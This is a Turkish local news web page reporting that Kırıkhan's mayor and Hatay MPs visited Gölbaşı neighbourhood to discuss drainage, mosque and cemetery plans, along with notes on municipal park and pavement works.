<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://www.kirikhanolay.com.tr/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-76602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li id="menu-item-11953" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li id="menu-item-11775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li id="menu-item-11821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-27435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li id="menu-item-43461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-43462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.456,69 <span class="fark">0,70%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,2751 <span class="fark">0,11%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
50,2120 <span class="fark">-0,14%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.404,33 <span class="fark">0,15%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
36,80 <span class="fark">-0,76%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
126,63 <span class="fark">-0,84%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
95.678,00 <span class="fark">0,13%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
57,8865 <span class="fark">-0,09%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1603 <span class="fark">-0,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
63,76 <span class="fark">-4,15%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.471,08 <span class="fark">0,15%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">28 Temmuz 2025 - 18:35</span>
<a href="https://www.kirikhanolay.com.tr/belenin-5-muhtari-sesimize-kulak-veriniz/" title="Belen’in 5 Muhtarı “Sesimize kulak veriniz”">
Belen’in 5 Muhtarı “Sesimize kulak veriniz”</a>
</div>


<div class="swiper-slide">
<span class="saat">28 Mayıs 2025 - 12:56</span>
<a href="https://www.kirikhanolay.com.tr/babanin-muhtesem-nasihati/" title="BABANIN MUHTEŞEM NASİHATİ.">
BABANIN MUHTEŞEM NASİHATİ.</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Mayıs 2025 - 09:04</span>
<a href="https://www.kirikhanolay.com.tr/hatayda-aranan-11-firari-sahis-yakalandi/" title="Hatay’da aranan 11 firari şahıs yakalandı">
Hatay’da aranan 11 firari şahıs yakalandı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Mayıs 2025 - 21:20</span>
<a href="https://www.kirikhanolay.com.tr/erkilinc-deprem-bolgesindeki-muafiyetleri-uzatacagiz/" title="Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;">
Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;</a>
</div>


<div class="swiper-slide">
<span class="saat">10 Mayıs 2025 - 10:03</span>
<a href="https://www.kirikhanolay.com.tr/hmkude-yangin-egitimi/" title="HMKÜ’DE YANGIN EĞİTİMİ">
HMKÜ’DE YANGIN EĞİTİMİ</a>
</div>


</div>
</div>


</div>
</section>
</div>
<div class="temizle"></div>




<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">


<div class="sol">

<ul class="thewp_sayfayolu"><li><a href="https://www.kirikhanolay.com.tr/">ANASAYFA</a></li><li><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li><li><strong>MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR</strong></li></ul>
<div class="article-title">
<h1 class="title">MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR</h1>
</div>

<div class="dateshare">
<div class="article-date">
<ul>
<li><strong>Yayınlanma Tarihi : </strong>
<span>25.12.2019 10:17</span>
</li>
<li><strong>Güncellenme Tarihi : </strong>
<span>25.12.2019 10:17</span>
</li>
</ul>
</div>
</div>
<div class="temizle"></div>




<article id="articleBody" property="articleBody">

    
<div class="one_cikan">

<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg" width="567" height="378" alt="80009508_1280433928810867_5864811231763759104_n" alt="MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR" class="icerik-resim" loading="lazy"/></div>
<div class="temizle"></div>



<div class="one_cikan">
</div>

<div class="article-share">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
<div class="temizle"></div>

<p>Kırıkhan Belediye Başkanı Ayhan Yavuz, Milletvekili Doç.Dr. Hüseyin Yayman ve Ak parti ilçe teşkilatıyla birlikte mahalle ziyaretleri ve hizmetlerine devam ediyor.</p>
<p>Yapılan uyumlu çalışmalar kapsamında Gölbaşı Mahalle muhtarı Abdo Bilgin ve mahalle sakinleri ile bir araya gelip mahallede yapılacak olan yağmur suları için kanalizasyon çalışmaları, cami ve mezarlık yerlerinin tespiti yapılıp mahallenin sorunları hakkında istişarelerde bulunuldu.</p>
<p>Toplantıya, Hatay Milletvekilleri Hüseyin Yayman ve Sabahat Özgürsoy Çelik, Belediye Başkanı Ayhan Yavuz, Belediye Meclis üyeleri, İlçe Başkanı Ömer Erdal Çelik, MHP İl Başkanı Murat Adal, Ziraat Odası Başkanı Mehmet Çelik katıldı.</p>
<p><strong>                     GÖLBAŞI MUHTARI ABDO BİLGİN’DEN TEŞEKKÜR</strong></p>
<p>Yapılan toplantı da konuşan  Muhtar Abdo Bilgin ; “Mahallemizi ziyaret edip bizleri onurlandıran ve yapılan ve yapılacak olan hizmetlerden dolayı Milletvekili Hüseyin Yayman beye, Milletvekili Sabahat Özgürsoy Çelik hanımefendiye, her daim yanımızda olup, Büyükşehir belediyesinin yapması gereken özellikle yeni mezarlık başta olmak üzere Camii ve kalıpları bitmiş olup kısa sürede yapılacak olan yağmur suları kanalizasyon hizmetleri için Belediye Başkanımız Ayhan Yavuz beye, İlçe Başkanımız Ömer Erdal Çelik’e, MHP il başkanımız Murat Adal beye, belediye meclis üyelerimize ve Ziraat odası başkanı Mehmet Çelik’e teşekkür eder başarılı hizmetlerinin devamını dilerim” dedi.</p>
<p><img class="alignnone size-full wp-image-23782" src="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80790047_1280415522146041_3693965839301607424_o.jpg" alt="" width="567" height="378" /></p>
<p><strong>     AYHAN YAVUZ HİZMETLERİNİDE AKSATMADAN DEVAM ETTİRİYOR</strong></p>
<p>Başkan Yavuz bir yandan mahalle ziyaretleriyle halkının arasında olurken bir yandan da hizmetlerini aksatmadan devam ettiriyor.</p>
<p>Bu bağlamda Belediye muhtarlıklar müdürlüğü ekipleri tarafından Toki Anaokulu önünde kaldırım ve kilit taşı döşeme çalışması gerçekleştirildi.<br />
Ayrıca Park Bahçe Müdürlüğü ekipleri tarafından Mimar Sinan Mahallesi Çocuk oyun parkında Kamelya tamir çalışması, Peru zakkumu bitkisi üretim çalışmaları, Çocuk oyun parklarında temizlik çalışmaları, Cumhuriyet mahallesi Mevlâna Çocuk oyun parklarında yeni oyun grubu kurulumu yapıldı.</p>

<div class="temizle"></div>



</article>


<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/huseyin-yayman/" title="Hüseyin Yayman">
Hüseyin Yayman</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/kirikhan/" title="Kırıkhan">
Kırıkhan</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/kirikhan-belediyesi/" title="kırıkhan belediyesi">
kırıkhan belediyesi</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/kirikhan-haberleri/" title="Kırıkhan Haberleri">
Kırıkhan Haberleri</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/murat-adal/" title="Murat Adal">
Murat Adal</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/omer-erdal-celik/" title="Ömer Erdal Çelik">
Ömer Erdal Çelik</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/sabahat-ozgursoy-celik/" title="Sabahat Özgürsoy Çelik">
Sabahat Özgürsoy Çelik</a>
</li>
</ul>
</div>
<div class="temizle"></div>



<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://www.kirikhanolay.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi();">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='23780' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p>
<ol>
<li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li>
<li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li>
<li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li>
<li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li>
<li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li>
<li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li>
<li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li>
<li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li>
</ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- JS -->
<script>
function checkKuralOnayi() {
const checkbox = document.getElementById('kuralOnay');
const uyarı = document.getElementById('kuralUyarisi');

if (!checkbox.checked) {
uyarı.style.display = 'block';
setTimeout(() => uyarı.classList.add('show'), 10);

setTimeout(() => {
uyarı.classList.remove('show');
setTimeout(() => uyarı.style.display = 'none', 300);
}, 4000);

return false;
}
return true;
}

function openKuralModal(e) {
e.preventDefault();
document.getElementById('kuralModal').style.display = 'block';
document.getElementById('kuralOverlay').style.display = 'block';
}

function closeKuralModal() {
document.getElementById('kuralModal').style.display = 'none';
document.getElementById('kuralOverlay').style.display = 'none';
}

document.addEventListener('click', function(e) {
const modal = document.getElementById('kuralModal');
const overlay = document.getElementById('kuralOverlay');
if (modal.style.display === 'block' && e.target === overlay) {
closeKuralModal();
}
});
</script>

</div>


<div class="sag">

    
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://www.kirikhanolay.com.tr/abarti-egzoz-12-bin-tlye-patladi/" title="Abartı egzoz 12 bin TL’ye patladı">Abartı egzoz 12 bin TL’ye patladı</a><span class="tarih">15:54</span></li><li><a href="https://www.kirikhanolay.com.tr/yuzunu-gorup-sesini-duymadigi-sehit-babasinin-kendisi-icin-yazdigi-75-yillik-mektubu-yillardir-sakliyor/" title="Yüzünü görüp, sesini duymadığı şehit babasının kendisi için yazdığı 75 yıllık mektubu yıllardır saklıyor">Yüzünü görüp, sesini duymadığı şehit babasının kendisi için yazdığı 75 yıllık mektubu yıllardır saklıyor</a><span class="tarih">15:53</span></li><li><a href="https://www.kirikhanolay.com.tr/kirikhanda-trafik-kazasi-6-yarali/" title="Kırıkhan’da trafik kazası: 6 yaralı">Kırıkhan’da trafik kazası: 6 yaralı</a><span class="tarih">15:52</span></li><li><a href="https://www.kirikhanolay.com.tr/hatayda-zincirleme-kaza-1-yarali/" title="Hatay’da zincirleme kaza: 1 yaralı">Hatay’da zincirleme kaza: 1 yaralı</a><span class="tarih">15:17</span></li><li><a href="https://www.kirikhanolay.com.tr/kirikhanda-uyusturucu-hap-ile-yakalanan-sahis-tutuklandi/" title="Kırıkhan’da uyuşturucu hap ile yakalanan şahıs tutuklandı">Kırıkhan’da uyuşturucu hap ile yakalanan şahıs tutuklandı</a><span class="tarih">15:26</span></li><li><a href="https://www.kirikhanolay.com.tr/zafer-partili-kayadan-gazetemize-ziyaret/" title="ZAFER  PARTİLİ KAYA’DAN GAZETEMİZE ZİYARET">ZAFER  PARTİLİ KAYA’DAN GAZETEMİZE ZİYARET</a><span class="tarih">16:59</span></li><li><a href="https://www.kirikhanolay.com.tr/cumhurbaskani-erdogan-devletle-milleti-karsi-karsiya-getirmeye-calisanlarin-hicbirisi-yok-ama-biz-buradayiz/" title="Cumhurbaşkanı Erdoğan &#8220;Devletle milleti karşı karşıya getirmeye çalışanların hiçbirisi yok. Ama biz buradayız&#8221;">Cumhurbaşkanı Erdoğan &#8220;Devletle milleti karşı karşıya getirmeye çalışanların hiçbirisi yok. Ama biz buradayız&#8221;</a><span class="tarih">19:20</span></li></ul><div class="temizle"></div>



</div>

</div>
</section>
<div class="temizle"></div>




<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11783"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11784"><a href="https://www.kirikhanolay.com.tr/iletisim/">İLETİŞİM</a></li>
<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11785"><a href="https://www.kirikhanolay.com.tr/gazeteler/">GAZETELER</a></li>
<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11786"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11787"><a href="https://www.kirikhanolay.com.tr/haber-gonder/">HABER GÖNDER</a></li>
<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788"><a href="https://www.kirikhanolay.com.tr/burclar/">BURÇLAR</a></li>
<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11789"><a href="https://www.kirikhanolay.com.tr/canli-sonuclar/">CANLI SONUÇLAR</a></li>
<li id="menu-item-13611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13611"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/kirikhani-taniyalim/">KIRIKHAN&#8217;I TANIYALIM</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li id="menu-item-44111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44111"><a href="https://www.kirikhanolay.com.tr/firma-ekle/">Firma Ekle</a></li>
<li id="menu-item-44326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44326"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-44113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44113"><a href="https://www.kirikhanolay.com.tr/iletisim-2/">İletişim</a></li>
<li id="menu-item-75038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75038"><a href="https://www.kirikhanolay.com.tr/canli-tv-izle/">Canlı TV</a></li>
<li id="menu-item-75039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75039"><a href="https://www.kirikhanolay.com.tr/firma-rehberi/">Firma Rehberi</a></li>
<li id="menu-item-75040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75040"><a href="https://www.kirikhanolay.com.tr/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="3bb9be5d5a">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>kirikhanolay.com.tr</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>


<div class="footer_alt">
<div class="store">
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/5531721111" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://www.kirikhanolay.com.tr/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV9\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

